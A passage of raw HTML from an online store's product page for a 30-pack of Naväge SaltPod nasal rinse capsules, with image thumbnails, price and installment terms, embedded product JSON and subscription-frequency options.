                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405690151192__main-42293176369432" data-media-id="42293176369432" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=1080" alt="" srcset="//navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=60 60w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=72 72w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=120 120w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=144 144w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=180 180w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=216 216w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=240 240w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=288 288w" width="1080" height="1080" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405690151192__main-42293182529816" data-media-id="42293182529816" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=1080" alt="" srcset="//navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=60 60w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=72 72w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=120 120w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=144 144w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=180 180w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=216 216w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=240 240w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=288 288w" width="1080" height="1082" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next  tap-area tap-aera--large" aria-label="Next" data-action="next">      

      <svg focusable="false" class="icon icon--  icon--direction-aware " width="13" height="21" viewBox="0 0 13 21" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12.8848 10.625L11.7617 11.748L3.94922 19.5605L2.875 20.6836L0.628906 18.4375L1.75195 17.3633L8.44141 10.625L1.75195 3.93555L0.628906 2.8125L2.875 0.615234L3.94922 1.73828L11.7617 9.55078L12.8848 10.625Z" fill="currentColor"/>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="navage-saltpod-30-pack" id="product-template--25405690151192__main-8303785541912-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--25405690151192__main-8303785541912" price-class="price--large" class="product-meta">    

    <div class="product-meta__price-list-container" role="region" aria-live="polite">
      <div class="price-list" data-product-price-list><span class="price price--large">
            <span class="visually-hidden">Sale price</span>$11.95</span></div>

      <div class="product-meta__label-list label-list" data-product-label-list></div>
    </div><product-payment-terms form-id="product-form-template--25405690151192__main-8303785541912"><form method="post" action="/cart/add" id="product-installment-form-template--25405690151192__main-8303785541912" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45191691403544"><shopify-payment-terms variant-id="45191691403544" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:45191691403544,&quot;price_per_term&quot;:&quot;$5.97&quot;,&quot;full_price&quot;:&quot;$11.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2193259}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="8303785541912" /><input type="hidden" name="section-id" value="template--25405690151192__main" /></form></product-payment-terms></product-meta><div class="product-form"><div class="product-form__title" >

          
          
            
            
              <h1 class="product-meta__title heading h3">Naväge Original SaltPod<sup>®</sup> 30-Pack</h1>
                  

          

        </div>
          <div class="product-form__text" ><h3>Drug-Free & Easy-to-Use</h3></div>
          <div class="product-form__custom-liquid" ><div data-bv-show="rating_summary" data-bv-product-id="8303785541912"></div></div>
<form method="post" action="/cart/add" id="product-form-template--25405690151192__main-8303785541912" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />






<script class="loopProductQuickJson-8303785541912" type="application/json">
        {"id":8303785541912,"title":"Naväge Original SaltPod 30-Pack","handle":"navage-saltpod-30-pack","description":"\u003cp\u003eGet on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMade with 99.9% pure sea salt\u003c\/li\u003e\n\u003cli\u003eShelf life of 4 years\u003c\/li\u003e\n\u003cli\u003eOnly for use when mixed with 7.75 oz (230ml) of water\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in USA.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eSign up today and receive these amazing benefits:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003e10% discount\u003c\/b\u003e on SaltPods\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eExtended Nose Cleaner\u003c\/b\u003e warranty*\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eFree shipping\u003c\/b\u003e on orders over $49.99\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNaväge SaltPods have a laboratory validated shelf life of 4+ years\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eSkip or cancel your subscription at any time\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eReminder email sent before each delivery\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNever run out of SaltPods!\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-10T23:01:38-04:00","created_at":"2023-05-10T23:01:38-04:00","vendor":"Navage Nasal Care","type":"Salt Pods","tags":["no_criteo"],"price":1195,"price_min":1195,"price_max":1195,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45191691403544,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NSP-20022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Naväge Original SaltPod 30-Pack","public_title":null,"options":["Default Title"],"price":1195,"weight":318,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586504472,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586537240,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586570008,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586602776,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586635544,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586668312,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586701080,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"}],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Review_Original_5.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/More_Than_Just_Saline_6.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/No_Guess_No_mess_7.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/New_Look_Original_8.png?v=1760968564"],"featured_image":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","options":["Title"],"media":[{"alt":null,"id":39016083620120,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","width":2000},{"alt":null,"id":42293182464280,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564","width":1080},{"alt":null,"id":42293176500504,"position":3,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564","width":1080},{"alt":null,"id":42293182431512,"position":4,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564","width":1080},{"alt":null,"id":42293182497048,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Review_Original_5.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Review_Original_5.png?v=1760968564","width":1080},{"alt":null,"id":42293176434968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/More_Than_Just_Saline_6.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/More_Than_Just_Saline_6.png?v=1760968564","width":1080},{"alt":null,"id":42293176369432,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/No_Guess_No_mess_7.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/No_Guess_No_mess_7.png?v=1760968564","width":1080},{"alt":null,"id":42293182529816,"position":8,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/New_Look_Original_8.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/New_Look_Original_8.png?v=1760968564","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd","name":"Subscribe and Save","options":[{"name":"Subscription Frequency (How Often)","position":1,"values":["1 month","6 weeks","2 months","3 months","4 months","5 months","6 months"]}],"selling_plans":[{"id":4586504472,"name":"Deliver every month","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586537240,"name":"Deliver every 6 weeks","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"6 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586570008,"name":"Deliver every 2 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586602776,"name":"Deliver every 3 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586635544,"name":"Deliver every 4 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"4 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586668312,"name":"Deliver every 5 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"5 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586701080,"name":"Deliver every 6 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"6 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"5284869"}],"content":"\u003cp\u003eGet on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMade with 99.9% pure sea salt\u003c\/li\u003e\n\u003cli\u003eShelf life of 4 years\u003c\/li\u003e\n\u003cli\u003eOnly for use when mixed with 7.75 oz (230ml) of water\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in USA.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eSign up today and receive these amazing benefits:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003e10% discount\u003c\/b\u003e on SaltPods\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eExtended Nose Cleaner\u003c\/b\u003e warranty*\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eFree shipping\u003c\/b\u003e on orders over $49.99\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNaväge SaltPods have a laboratory validated shelf life of 4+ years\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eSkip or cancel your subscription at any time\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eReminder email sent before each delivery\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNever run out of SaltPods!\u003c\/li\u003e\n\u003c\/ul\u003e"}
    </script>
    <div id="loop-subscription-container-8303785541912" class="loop-subscription-container loop-display-none">
        <input type="hidden" name="selling_plan">
        <div id="loop-price-money-format" class="loop-hidden">$0.00 each</div>
        <div id="loop-price-money_without_currency-format" class="loop-hidden">0.00</div>
        <input name="loop_variant_id" class="loop-hidden">
        <div class="loop-purchase-options-label loop-display-none">Purchase Options</div>
            <fieldset
            id="loop-selling-plan-fieldset"
            class="loop-selling-plan-fieldset loop-display-none"
        >
            <legend class="loop-selling-plan-fieldset-legend">Selling Plans</legend>
            
            <div class="loop-one-time-purchase-option-position" id="loop-one-time-purchase-option-at-top">
                <div class="loop-one-time-purchase-option">


                  <div class="loop-one-time-main">
                    
                      <input type="radio" class="loop-one-time-purchase-option-radio" name="loop_purchase_option" id="loop-one-time-purchase-8303785541912" data-id="loop-one-time-purchase" data-product-id="8303785541912" data-name="loop-one-time-purchase">                        
                    
                      <div class="loop-one-time-text-wrap">
                        <label class="loop-one-time-purchase-option-label" for="loop-one-time-purchase-8303785541912">One time Purchase</label>
                        <p><strong>Free shipping on orders over $49.99 (USD) / $59.99 (CAD)</strong></p>
                        </div>
                        <div class="loop-one-time-purchase-option-price-container">
                          <div id="loop-price-one-time" class="loop-one-time-purchase-option-price-amount">
                              $11.95
                          </div>
                          <div class="loop-one-time-purchase-option-price-quantity">
                              each
                          </div>
                      </div>

                      </div><!-- loop-one-time-main -->
                        
                      <div class="loop-subscription-group-selling-plans-container loop-full-width">
                        <button type="submit" is="loader-button" data-product-add-to-cart-button data-button-content="Add to Cart" class="product-form__add-button button button--primary button--full" >Add to Cart
</button>
                    </div>
                      
                </div>
            </div>
            
            
                <div id="loop-product-variant-45191691403544">
                    
                    
                        
                            <div id="loop-selling_plan_group-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                
                                <div class="loop-selling-plan-allocation" id="loop-allocation-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                    
                                        
                                        <div class="loop-full-width loop-subscription-group loop-subscription-group-border-top" id="loop-45191691403544-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                            <input type="radio" class="loop-subscription-group-radio" id="loop-radio-451916914035441f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd" name="loop_purchase_option" data-variant-id="45191691403544"  data-product-id="8303785541912" data-id="1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd" data-name="Subscribe and Save">
                                            <div class="loop-subscription-group-text">
                                                <label class="loop-subscription-group-label" for="loop-radio-451916914035441f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                                    Subscribe and Save
                                                </label>
                                                <div class="loop-subscription-group-discount-badge loop-display-none" id="loop-discount-badge-45191691403544-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                                </div>
                                            </div>
                                            <div class="loop-subscription-group-price-container">
                                                <div id="loop-price-45191691403544-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd" class="loop-subscription-group-price-amount">
                                                    $11.95
                                                </div>
                                                    <div class="loop-subscription-group-price-quantity">
                                                        each
                                                </div>
                                            </div>
                                            <div class="loop-subscription-group-selling-plans-container loop-full-width" id="loop-selling-plan-container-45191691403544-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                                                                                <div class="loop-selling-plan-selector-description" id="loop-selling-plan-description-45191691403544-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"></div>
                                              <div class="loop-selling-plan-selector-description" id="loop-selling-plan-description-45191691403544-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"></div>

                                              <label class="loop-selling-plan-selector-label" for="loop-select-45191691403544-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"> Subscription Frequency (How Often)</label>
                                                <div id="loop-selling-plan-first-delivery-options-45191691403544-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd" class="loop-display-none"> &nbsp;1 month </div>
                                                <select class="loop-full-width loop-selling-plan-selector" id="loop-select-45191691403544-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd" data-position="" data-selling-plan-group-id="1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd" data-product-id="8303785541912">
                                                        
                                                        <option class="loop-selling-plan-selector-option" value="4586504472">1 month</option>
                                                        
                                                        <option class="loop-selling-plan-selector-option" value="4586537240">6 weeks</option>
                                                        
                                                        <option class="loop-selling-plan-selector-option" value="4586570008">2 months</option>
                                                        
                                                        <option class="loop-selling-plan-selector-option" value="4586602776">3 months</option>
                                                        
                                                        <option class="loop-selling-plan-selector-option" value="4586635544">4 months</option>
                                                        
                                                        <option class="loop-selling-plan-selector-option" value="4586668312">5 months</option>
                                                        
                                                        <option class="loop-selling-plan-selector-option" value="4586701080">6 months</option>
                                                        
                                                </select>

                <button type="submit" is="loader-button" data-product-add-to-cart-button data-button-content="Add to Cart" class="product-form__add-button button button--primary button--full" >Subscribe Now</button>
                                              
                                                </div>



